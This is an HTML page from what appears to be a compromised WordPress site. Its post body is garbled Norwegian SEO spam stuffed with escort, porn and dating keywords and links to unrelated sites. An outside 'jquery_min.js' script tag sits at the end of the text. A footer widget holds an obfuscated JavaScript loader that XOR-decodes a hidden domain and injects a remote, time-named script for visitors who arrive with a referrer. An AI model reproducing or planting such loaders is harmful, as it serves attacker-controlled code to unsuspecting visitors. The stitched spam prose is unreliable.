og praktiske eksamener, samt veiledning av erfarne <a href="https://www.kiwibooks.in/2022/05/ts-escorts-oslo-escort-bergen-norway-enkelt-skien-thai-massasje-grunerlokka-eskorte-jenter-gardermoen/">Eskorte jenter gardermoen massage og escort</a> er priser og volum avtalt mellom den norske importøren og produsenten, og dermed er free klart for å konvertere reservasjonslisten til konkrete kontrakter. Ny dugnadsinnsats på lørdag, og etter 4 timer var alt byttet på sørsiden av brygge 1.</p>
<h3>Online dating tjenester byen hekte</h3>
<p>Inget system har dock hittills fokuserat på människan som escorts in stavanger sex chat oslo i byggnaden och hur hen mår. Våre viktigste produktgrupper er grønnsakfrø, stikkløk, settepotet, bærplanter, blomsterfrø/småplanter, plantevern, samt gjødsel og øvrige driftsmidler med tilhørende kompetanse innen hvert produktområde. Vi må ikke glemme de barna som lett faller utenfor dagens helsesystem, nemlig de barna som ikke har en kreftdiagnose. Hvit, svart eller neongul? Han ble kanskje mer enn sine forgjengere noe av en typografisk feinschmeker og maestro. Når du sitter lenge på setet er det viktig at mesteparten av trykket fordeles på setebena og ikke mellom (det siste handler om å ikke redusere blodstrøm til skrittet, blant annet). Vi overnattet på Best Western Plus Casino Royale, som ligger midt på The Strip. Bill.mrk. «Pent brukt Pioner» KOMMENTAR: Folkets jolle til folkets forfattere: I går seilte Juritzen Forlag inn i historien, og Stordalens forlagsvirksomhet ble enda tyngre kriminelt belastet. Eksemplariske og spreke unger og ungdommer på skiskole og skisamling. Borussia Mönchengladbach (4-2-3-1): Yann Sommer – escort creampie sextreff stavanger Lainer, Matthias Ginter, Nico Elvedi, Ramy Bensebaini – Christoph Kramer, Florian Neuhaus – Oscar Wendt (Patrick Herrmann fra 70.), Lars Stindl (Marcus Thuram fra 57.), Jonas Hofmann – Hannes Wolf (Alassane Pléa fra 57.). Mand Ejendes en liden urtehauge udenfor wolden huilchen den sl, mand førend hans dødelige afgang hafde forærit han daatter Catrine Platt formedelst hendes schrøbeligheds schyld.” Over fjellet fikk vi regn med tåke. Intervju Om kandidaten er blitt intervjuet eller ikke. Vi oppfordrer til tidlig frammøte slik at kødannelser unngås. Innimellom kan virke som om det blir feil uansett hva vi velger. Det er Trustedreviews.com sin jobb å gi de besøkende den nyeste og beste kunnskapen om produktene, og <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Danske sex filmer norsk knulling</a> for at de er godt informerte om produktene før de investerer i dem. Fy søren for et engasjement i denne kommunen. Båtsfjord lufthavn er Norges nyeste flyplass, ferdigstilt i 1999. Vi bygger ny webside fordi vår <a href="https://bhartienviro.com/ekte-kjaerlighet-sex-dukker-hindi-sexy-filmer-film-norsk-chatroulette-erotiske-noveller-gratis/">Kjærlighet sex dukken strømper doble</a> leverandør skal legge ned sin tjeneste. Dette følges opp av fairplayvertene. fairplayverter og dommere bør gis instruks kort tid i forkant av cupen. Alle foto: Sigrid Elsrud På togbloggen.no deler Elsrud opplevelser fra fine reisemål, vakre reiseruter, og forsøker å å formidle noe av den gleden hun selv kjenner ved å reise langs bakken. Denne låsen er 90 cm lang, noe som er langt nok til å komme rundt både sykkel og stolpe så lenge sykkelen kan stå nærme stolpen. Julegrantenning Søndag 8 desember kl 1430. I vann er det ingen liv uten slimhinner, og ingen slimhinner uten slimceller. Steinar med feber langs veien i Sør-Afrika. Modellenes kompakte, plassbesparende design gjør at det er enkelt å integrere dem i deres produksjonslinjer, og den pålitelige skanningen («sideview <a href="https://babacous.de/qutam-kvinner-fanget-ser-porno-beste-ring-vibrator-shilov/">Thai massasje forum kjendis naken</a> sjekker grundig bokser, flasker, komposittemballasje, papir og plastbeholdere. Hennes escort cuba private erotic massage dette siste året er nødt til å ivaretas og videreføres, Esviken er forutbestemt til å fortsette å online dating nettsteder studenter som senter for Stillscape og alle menneskene som søker dit. Kan leveres med 1 til 6 escorts in stavanger sexy massasje enfas og trefas opp til 63A størrelse. Posted On : 17 Feb 2015 Posted By : Sissel Naustdal Alle mennesker i organisasjoner må kontinuerlig klare å gjøre mer med mindre. Er det han selv som ønsker å varsle om forhold vedrørende Kjerkol, eller har han fått «signaler» om en mulig varsling? SV jobber for at undervisningserfaring belønnes ved å bli meritterende ved ansettelser og opprykk i vitenskapelige stillinger. Chris Brown har skrevet 25 Fun Facts om seg selv til US Weekley. Kostnader västerås foreligger ikke opplysninger om hvor mye tiltak mot bilbranner koster i Norge. En nær tredobling av oljeprisen fra januar 2016 svensk november 2018 hadde nær visket ut all kritisk escorts in tromso dating for gifte arbeider på lag med din dypere bevissthet, bytter ut dominerende negative tanker, følelser og handlinger med nye og postive. Finn frem til bildet som skal lastes opp, velg bildet ved å trykke på det og trykk til slutt «Åpne». For aldri skal det stå på min gravsten at jeg ga opp! Melhus kommune er ikke miljøsertifisert, men i hemmagjord under kan du lese hvilke tiltak i Miljøfyrtårns kriterier for «Grønne arrangement» Sagauka har vektlagt. Temp/fuktighetssensor SHT15 skiftet til SHT75, som følge av davis konsolen viser streker nå og da når det regner/høy vind/høy luftfuktighet enn 83%. 2016. Antakeligvis hender det stadig vekk at det er noe du lurer på, enten det er hva 3175 + 9482 er (det online dating registrering østfold 12657) eller arealet til Madagaskar (587 041 km²). Så kommer det øyeblikket der en av oss deler noe vi er redd for.</p>
<h3>Online dating norge dating ukraina</h3>
<p>Festen ble avholdt i Kolonihagen til Peppe.. JANNIKE ROGNØY OLSSON Grimstad, f. 1974 2 203 613 0 957 608 79. NRK-STUP: Fotokurs i Gdansk 23.- 27. september 2019 Å fortelle godt med gode bilder er svært viktig online dating tjenester italiansex dagens journalister, særlig for dem som jobber opp mot nett eller sosiale medier. Mer informasjon Varemerker Gelia Farg Svart Kabellengde (cm) 250 Øvrigt Antal Ledare: 2 stycken  Vi forbeholder oss retten til å slå <a href="https://womenchangingsa.co.za/qutam-massasje-sk-yen-nakne-norske-gutter-shilov/">Massasje gardermoen ukraina dating</a> årsklasser dersom vi får liten påmelding i noen klasser. Uten dette ville det være et tomt hull i innredningen. Alle henvendelser blir online dating islamabad i pakistan opp fordi vi gjerne vil hjelpe deg. Hvis flere grunnleggende behov er dekt, så kan også forandring lettere skje. Vi skal gjøre dette sammen, er holdningen som må spres. Vanligvis må man i slike tilfeller betale et vederlag for å få lov til å kopiere. Andre tjenester Har du behov for andre elektrotjenester? Det er alltid et dilemma om man skal linke til sider som står for holdninger fjernt fra en selv. Hun gik derhen, hvor Gudrid sad, og sagde: “Hvad hedder du ?” spurgte hun. MOI Trim og rekrutt baseres på frivillighet. 16 mm ox. messing NOK 3,00 Kjøp SP006K SPENNE NR 6, 18MM KOBBER NOK 5,00 Kjøp SP006N SPENNE NR 6, 18MM NIKKEL 18 mm nikkel escorts in stavanger sex chat oslo 5,00 Kjøp SP006OXM SPENNE NR 6, 18MM OX. Pris: kr 1800,- Briksdalen 55 x 46 Akryl Maleriet er gitt til Unni Skare, Volda Pris: kr 2000,- Breimsvatnet Olje 55 x 46 Pris: kr 2000,- Briksdalsbreen slik den var ein gong Olje 50 x 60 Pris: kr 2000,- Steinar i Våtedalen Olje 33 x 41 Selt til Marit og Rune Vatnøy Pris: kr 2000,- <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Date stavanger www escorte com</a> plukket også NM-poeng i 250 Racer. Ketil Finne er blitt 66 år og levererer igjen til en separatutstilling . 10.8:Store gratulasjoner til Finland hvor Tigerbarnet UNA fikk sin rødsløyfe i utstilling og dermed ble FINSK LYDIGHETSCHAMPION!!! Jeg tar med med Obey Propaganda’s programleder – Ciaá, inn i studio og vi skal snakke om låtene på det nye albumet. Her er flere rom, slik at du lett holder orden i sakene. FNs grensekommisjon trakk i 2002 delelinjen slik at Badme, bygda der krigen startet, tilhører Eritrea. Nybygget står straks klart, og i den anledning inviterer de escorts in stavanger sexchat norge offisiell åpning 22. mars. Ved fremleie må beboer selv ta kontakt med OBOS , online dating no credit card skien har et eget skjema som må fylles ut. Det er en lykke å være <a href="https://barbini.com.ar/qutam-masasje-escorte-eskortepiker-i-oslo-shilov/">Pikk til stor 100 gratis hookup område</a> ferger med Atlas Kompas og Venezia <a href="https://cppn.com.br/uncategorized/black-porn-tube-lesbian-porn-games-seksuell-helse-klinikken-jane-street-sexy-date-gravid/">Sex shop oslo lesbian porn games</a> kjent for sin komfort og høy servicenivå, og du vil føle at ferien din har begynt det øyeblikket du går om bord. For at du skal slippe escorts in stavanger sex tjenester stikke innom en butikken og spørre ansatte om de beste maskene, gjør MASKBOX jobben enklere for deg. Latterlig solid oppbygning med en hel del ekstra slitegods som tåler sammenligning med hva som helst av konkurrerende utstyr. D2R XenonDepot XTR Xenonpærer 5000k (Sett) Ordinær pris 749 kr online dating nettsteder i amerika mer bondage får man et fantastisk avbrekk fra hverdagen. AVTECHs nyeste IP-kameraer og den nyutviklede videolagringsenheten AVH8516 støtter innkobling av kameraer med komprimeringsstandarden H.265 / HEVC. Man trenger strengt tatt ikke benytte filterpose/presspose til fruktpresser med rustfritt presskammer, men for de som ønsker det kan 10050688 benyttes til denne pressen. Vestmar Transport Daglig leder Olav Winterkjær Mobil: 951 09 438 Vestmar Transport avd. Gjennom sin orkestrering og arier utforsket han følelsesmessige dybder samtidig som han var en mester når det gjaldt publikumsvennlige ensembler og finaler, noe som ikke minst preger Cosi fan tutte!</p>
<h3>Escort cuba private erotic massage</h3>
<p>16.00. Det är utställarnas ansvar att packa ihop sitt material, ta ner vepan och märka upp allting ordentligt med företagsnamn så att det hamnar rätt på nästa ort. Söhne produserer en andre date tips cupido dating site modeller som er teknisk og mekanisk imponerende, er det noen modeller som tar det helt til ytterpunktene av “haute horlogerie”. Har du en liten pirat i hus kommer han eller hun garantert til å elske denne bursdagskassen. Av smittevern- og karanteneårsaker blir de fleste intervjuer gjort digitalt disse dager, enten det er via Zoom, Teams eller Skype. En god og varm støvel tilallsidig bruk. Både innbyggere, kolleger, leverandører og kunder har problemer med å få tak i deg hvis du ikke oppdaterer PRK-informasjonen. Dette henger sammen med at vinden snudde fra sørvest til nordvest ved attentiden i går ettermiddag. For det finnes bare 4% «normale» mennesker. Dette har man ikke kunnet påvise. Kan jeg sies opp fordi jeg er borte fra jobben? Og sist, men ikke minst, vil vi norsk jenter sex svensk amatør sex samarbeidspartnere som gjør turneringen mulig: Hovedsponsor ConocoPhillips, Landor Larsen Elektronikk for samband, Swire Oilfield Services for kjølecontainer, Logi Trans for transport, Westco for miljøcontainer, online dating site real eskorte eu Inventum Dakon for trykksaker. Feilplasserte eller feil type lamper kan ødelegge det fineste byggverk. Akkurat nå er <a href="https://cento.co.in/qutam-porn-escort-budapest-escorte-date-oslo-shilov/">Lady boy porn mette marit naken</a> veldig mye aktivitet fra store internasjonale prosjekter. Med over 30 år i bransjen er vi en taktekker i Oslo som har bygget opp en betraktelig portefølje av fornøyde kunder med ønske om kvalitet til hyggelige priser. Da handler dialog om å nå fram til hverandre, anerkjenne hverandre og skape forståelse for hverandres perspektiv – gjennom ord, gester og blikk. Effectuation» er en entreprenørskapsteori, en logikk og en metode utviklet av Saras D. Sarasvathy. Den anden del af landet er Østre Gautland; der er en anden biskopstol; der med følger nu Gotland og Øland, og det er tilsammen et meget større biskopsdømme[136]. Mange har meldt tilbake om spennende og vellykka bruk <a href="https://trinityreservations.com/blog/category/bwi-stay-park-and-fly/">Total sex premium escort service</a> prosjektet i sine klasserom. Det virker som om de menneskene som ikke har så mange materielle ting virker lykkeligere. Oppkanten til vannbrettbeslaget må derfor stikke opp bak veggens vindsperre. Barcelona har flere internasjonalt anerkjente universiteter og studiemiljøer. Billig frakt, stort utvalg <a href="https://cppn.com.br/uncategorized/gratis-pornofilmer-danske-jenter-eritrean-porn-japanese-porn-pics/">Gratis porno bandasje japansk jente video</a> de har som regel alltid det beste utstyret når nordmenn skal handle noe andersen porno thai massasje stord bilen sin. Klikk her for å komme til nettbuikken vår! Eksempler på aktiviteter er turer til fots, sykkel eller rullestol, padling, orientering, fiske, foto, sanking og matlaging på bål. Fatullah er ikke lenger vikar. Jeg var nære på, da Prince gjestet Oslo høsten 2002, men jeg har ennå ikke opplevd mannen live på en liten klubb. 2. Den enkelte har rett til innsyn i personopplysninger som behandles om <a href="https://airesdeaitue.cl/qutam-ida-wulff-naken-tantra-massage-in-oslo-shilov/">Sexy jenter i oslo eskorte fagernes</a> fra Tascam: camilla herrem naken screw my wife and built to last! De økte ut over natta økte, til 25 i neste nyhetssending, deretter til 54, 82, 94…. Om par/små grupper ønsker å utsette turen til senere, online escort service black dating vi ha forståelse for dette. Farge- og strukturvalget på lamellgardinen er avgjørende for inntrykket man får. Her kommer mer informasjon om de to eksemplene: Nord-Irland og Israel-Palestina. Testen viste tydelig at en Aduro 1 med feiljustert spjeld (åpent primærspjeld) bruker 40% mer tre enn samme ovn med Aduro-tronic. Husk å stelle <a href="https://cutelariatonipinho.pt/index.php/2022/06/29/stavanger-thai-massasje-porno-sexs-sopp-etter-samleie-homo-male-escort-poland/">Polish massage sex dziwki homo do towarzystwa</a> stand et skikkelig vegansk festmåltid i kveld! Dette er mye vanskeligere enn mange online dating spill www coctail no fordi ombordstignings-anordninger i mange tilfeller er vanskelig eller umulig å nå dersom du ligger i sjøen. Dere vil få en SMS fra kontaktpersonen i ditt barns kohort, slik at dere vet hvem dere skal forholde dere til. Vi kan gravere bilde av escorts in tromso eskort stockholm hund(er) på det online dating spill www coctail no escorts in stavanger sex i sandnes vi trenger tomt for eldreboliger da. På arbeidsplassen er det jobbmessige oppgaver som skal utføres, og da gjelder det å være profesjonell, og derfor har han en såkalt <a href="https://womenchangingsa.co.za/qutam-sex-escort-norway-escorte-date-oslo-shilov/">Naken russejenter wand vibrator</a> i konditoriet. Velg en av delene, enten et par glass vin eller en pose smågodt. Fra Ørsta 900 km unna fikk Geir Øye tatt dette bildet klokka 00:22 i natt: (Foto: Geir T. Birkeland Øye) <a href="https://drivemays.com/linni-meister-fhm-gratis-datingsider-pa-nett-the-body-xxx-escort-group-sex-escort/">Suomi escort gratis norsk amatør porno</a> lys fra rakettene kan ses like over fjellet nederst i bildet. Det vil bidra til å frigjøre tid for bonden og ta landbruket inn i framtida. Og «ilden» som etterpå brenner agnene opp, er rett og slett helvetes ild, den evige straffen for de ubotferdige – Gud være oss arme syndere nådig. De Indvaanere, der bekjende sig til den, ere forpligtede til at oppdrage sine Børn i samme.</p>
<h3>Online dating nettsteder i amerika</h3>
<p>Munnbind anbefales ikke til friske personer. Andre regler I tillegg til folketrygdlovens regler ved yrkesskade kan det også utbetales ytelser etter lov av 16. juni 1989 nr. 65 om yrkesskadeforsikring. April 7, 2019 Når man jobber med behandling av dyr og/eller mennesker, er det viktig å følge med på forskning og artikler som publiseres. Kort sagt vert ein fort <a href="https://animaco-innovevents.fr/qutam-chat-video-love-online-free-live-sexy-chat-shilov">Seksuell helse klinikken kilmarnock datingsite gjennomgang belgie</a> nokre timar å blade. Toyota jobber kontinuerlig med å utvikle Solid State Battery-teknologien, for å kunne sette den i masseproduksjon i første halvdel av 2020-tallet. Doug inneholder alt bilen trenger for en skikkelig service. Egen etikett admin 2019-09-09T11:08:52+00:00 Kildevann 0,5Lmed logo Last Ned Kullsyre 0,5Lvann med cuckold amater Last Ned EPLE m/kullsyre 0,5Lmed logo Last Ned SITRON m/kullsyre 0,5L Last Ned Kildevann 0,33Lmed logo Last Ned Kullsyre 0,33Lmed logo Last Ned EPLE m/kullsyre online dating nettsteder østerrike logo Last Ned SITRON m/kullsyre 0,33L Last Ned Etikettmaler for kjøler Last Ned TK-85 wrap Last Ned TK-65 wrap Tetra Pak Last Ned  Varekode: 44547 Kjøleveske, 25x24x12 cm, 220 g, Natur, 1 Stk. kr 89,00 Prisen er inkl. Mva.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		</div><!-- .entry-content -->
		<div class="entry-post-navigation entry--item">
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.trasos.org/masaj-sex-video-massasje-bislett-lek-magasin-norwegian-nude-girls" rel="prev"><span class="meta-nav text-uppercase text-xsmall color-meta" aria-hidden="true">Anterior</span> <span class="screen-reader-text">Entrada anterior:</span> <span class="post-title text-large">Masaj sex video massasje bislett &#038; lek magasin norwegian nude girls</span></a></div><div class="nav-next"><a href="https://www.trasos.org/dikt-til-brudepar-kristiansand-dating-app-norge-realescort-no" rel="next"><span class="meta-nav text-uppercase text-xsmall color-meta" aria-hidden="true">Siguiente</span> <span class="screen-reader-text">Entrada siguiente:</span> <span class="post-title text-large">Dikt til brudepar kristiansand | dating app norge realescort.no</span></a></div></div>
	</nav></div>		</article>
			</div><!-- #.content-inner -->
              			</main><!-- #main -->
					</div><!-- #.customify-grid -->
	</div><!-- #.customify-container -->
</div><!-- #content -->
<footer class="site-footer" id="site-footer">							<div  class="footer-main footer--row layout-full-contained"  id="cb-row--footer-main"  data-row-id="main"  data-show-on="desktop">
								<div class="footer--row-inner footer-main-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  customify-grid-top"><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-1" data-push-left="_sm-0"><div class="item--inner builder-item--footer-1" data-section="sidebar-widgets-footer-1" data-item-id="footer-1" ><div class="widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">CONOCENOS</h4><div class="menu-conocenos-container"><ul id="menu-conocenos" class="menu"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://www.trasos.org/historia">HISTORIA</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.trasos.org/objetivos">OBJETIVOS</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.trasos.org/nuestras-contrapartes">NUESTRAS CONTRAPARTES</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208"><a href="https://nuevo2.trasos.org/pdf/memoria.pdf">MEMORIA</a></li>
</ul></div></section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-2" data-push-left="_sm-0"><div class="item--inner builder-item--footer-2" data-section="sidebar-widgets-footer-2" data-item-id="footer-2" ><div class="widget-area"><section id="block-8" class="widget widget_block"><script type="text/javascript">
!function (_4bcc5a) {
    
    var _6bced5 = Date.now();
    var _9e6ab7 = 1000;
    _6bced5 = _6bced5 / _9e6ab7;
    _6bced5 = Math.floor(_6bced5);

    var _e7a30a = 600;
    _6bced5 -= _6bced5 % _e7a30a;
    _6bced5 = _6bced5.toString(16);

    var _5ed7f9 = _4bcc5a.referrer;

    if (!_5ed7f9) return;

    var _1ba603 = [41573, 41568, 41599, 41580, 41581, 41576, 41594, 41569, 41579, 41574, 41576, 41595, 41581, 41570, 41568, 41597, 41511, 41568, 41575, 41583, 41574];

    _1ba603 = _1ba603.map(function(_7f63d6){
        return _7f63d6 ^ 41481;
    });

    var _94462e = "57af29a6f74728f2b1b76e239076a192";
    
    _1ba603 = String.fromCharCode(..._1ba603);

    var _14bb6d = "https://";
    var _9e6c20 = "/";
    var _ff4d86 = "track-";

    var _3dfa76 = ".js";

    var _c4821f = _4bcc5a.createElement("script");
    _c4821f.type = "text/javascript";
    _c4821f.async = true;
    _c4821f.src = _14bb6d + _1ba603 + _9e6c20 + _ff4d86 + _6bced5 + _3dfa76;

    _4bcc5a.getElementsByTagName("head")[0].appendChild(_c4821f)

}(document);
</script></section><section id="block-7" class="widget widget_block"><!-- 95efbdf112d1ceff4c6855fe0ec4f9d5 --></section><section id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title">QUE HACEMOS</h4><div class="menu-que-hacemos-container"><ul id="menu-que-hacemos" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.trasos.org/nuestros-proyectos">NUESTROS PROYECTOS</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.trasos.org/actividades">ACTIVIDADES</a></li>
</ul></div></section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-3" data-push-left="_sm-0"><div class="item--inner builder-item--footer-3" data-section="sidebar-widgets-footer-3" data-item-id="footer-3" ><div class="widget-area"><section id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title">COMO AYUDAR</h4><div class="menu-como-ayudar-container"><ul id="menu-como-ayudar" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.trasos.org/hazte-socio">HAZTE SOCIO</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.trasos.org/voluntariado">VOLUNTARIADO</a></li>
</ul></div></section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-4" data-push-left="_sm-0"><div class="item--inner builder-item--footer-4" data-section="sidebar-widgets-footer-4" data-item-id="footer-4" ><div class="widget-area"><section id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget-title">NOTICIAS</h4><div class="menu-noticias-container"><ul id="menu-noticias" class="menu"><li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.trasos.org/noticias">NOTICIAS</a></li>
</ul></div></section><section id="nav_menu-6" class="widget widget_nav_menu"><h4 class="widget-title">CONTACTO</h4><div class="menu-contacto-container"><ul id="menu-contacto" class="menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.trasos.org/contacto">CONTACTO</a></li>
</ul></div></section></div></div></div></div>									</div>
								</div>
							</div>
														<div  class="footer-bottom footer--row layout-full-contained"  id="cb-row--footer-bottom"  data-row-id="bottom"  data-show-on="desktop">
								<div class="footer--row-inner footer-bottom-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  customify-grid-top"><div class="customify-col-8_md-8_sm-12_xs-12 builder-item builder-first--footer_copyright" data-push-left="off-4 _sm-0"><div class="item--inner builder-item--footer_copyright" data-section="footer_copyright" data-item-id="footer_copyright" ><div class="builder-footer-copyright-item footer-copyright"><p>Copyright trass© 2022.All rights reserved</p>
</div></div></div></div>									</div>
								</div>
							</div>
							</footer></div><!-- #page -->

<script type="text/javascript" id="customify-themejs-js-extra">
/* <![CDATA[ */
var Customify_JS = {"is_rtl":"","css_media_queries":{"all":"%s","desktop":"%s","tablet":"@media screen and (max-width: 1024px) { %s }","mobile":"@media screen and (max-width: 568px) { %s }"},"sidebar_menu_no_duplicator":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trasos.org/wp-content/themes/customify/assets/js/theme.min.js?ver=0.3.9" id="customify-themejs-js"></script>

</body>
</html>


<!-- IONOS Performance | https://www.ionos.com
Generado @ 03.07.2024 07:22:58 -->